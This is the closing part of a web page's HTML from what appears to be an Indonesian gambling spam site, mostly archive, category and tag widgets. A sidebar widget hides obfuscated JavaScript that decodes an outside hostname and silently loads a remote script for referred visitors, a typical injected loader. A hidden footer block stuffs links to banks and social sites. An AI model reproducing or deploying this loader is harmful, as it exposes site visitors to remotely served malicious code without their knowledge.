			<ul>
					<li><a href='https://www.nikeairhuaraches.us.com/2025/12/'>Desember 2025</a>&nbsp;(7)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/09/'>September 2025</a>&nbsp;(25)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/08/'>Agustus 2025</a>&nbsp;(23)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/07/'>Juli 2025</a>&nbsp;(23)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/05/'>Mei 2025</a>&nbsp;(21)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/04/'>April 2025</a>&nbsp;(24)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/03/'>Maret 2025</a>&nbsp;(43)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/02/'>Februari 2025</a>&nbsp;(30)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/10/'>Oktober 2024</a>&nbsp;(41)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/09/'>September 2024</a>&nbsp;(28)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/08/'>Agustus 2024</a>&nbsp;(39)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/07/'>Juli 2024</a>&nbsp;(44)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/06/'>Juni 2024</a>&nbsp;(47)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/05/'>Mei 2024</a>&nbsp;(36)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/03/'>Maret 2024</a>&nbsp;(50)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/02/'>Februari 2024</a>&nbsp;(31)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://www.nikeairhuaraches.us.com/category/casino-online/">Casino Online</a> (250)
</li>
	<li class="cat-item cat-item-149"><a href="https://www.nikeairhuaraches.us.com/category/judi-online/">Judi Online</a> (167)
</li>
	<li class="cat-item cat-item-151"><a href="https://www.nikeairhuaraches.us.com/category/poker-online/">Poker Online</a> (371)
</li>
	<li class="cat-item cat-item-152"><a href="https://www.nikeairhuaraches.us.com/category/slot-online/">Slot Online</a> (131)
</li>
	<li class="cat-item cat-item-153"><a href="https://www.nikeairhuaraches.us.com/category/togel-online/">Togel Online</a> (111)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/platt-kemudian-finis-ketujuh-dalam-acara-wsop-turnamen-slot-bingo/">Platt kemudian finis ketujuh dalam acara WSOP turnamen Slot Bingo</a>
											<span class="post-date">Desember 5, 2025</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/luangkan-waktu-untuk-mempertimbangkan-semua-faktor-kemenangan-slot-bingo/">Luangkan waktu untuk mempertimbangkan semua faktor kemenangan Slot Bingo</a>
											<span class="post-date">Desember 5, 2025</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/tiga-aturan-sederhana-untuk-strategi-pakar-permainan-kartu-slot-bingo/">Tiga aturan sederhana untuk Strategi Pakar Permainan Kartu Slot Bingo</a>
											<span class="post-date">Desember 4, 2025</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/kesamaan-antara-esports-dan-slot-bingo-online/">Kesamaan Antara Esports dan Slot Bingo Online</a>
											<span class="post-date">Desember 3, 2025</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/nama-besar-aplikasi-high-roller-bill-perkins-berencana-untuk-teknik-slot-bingo/">Nama Besar Aplikasi High Roller Bill Perkins Berencana Untuk Teknik Slot Bingo</a>
											<span class="post-date">Desember 3, 2025</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://www.nikeairhuaraches.us.com/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,030 item)">Casino</a>
<a href="https://www.nikeairhuaraches.us.com/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,030 item)">Judi</a>
<a href="https://www.nikeairhuaraches.us.com/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,030 item)">Poker</a>
<a href="https://www.nikeairhuaraches.us.com/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,030 item)">Slot</a>
<a href="https://www.nikeairhuaraches.us.com/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,030 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2025  <a href="https://www.nikeairhuaraches.us.com">Amoxil36</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

</div>

<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"304a8b9bc9944261a536c967c53a6c5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>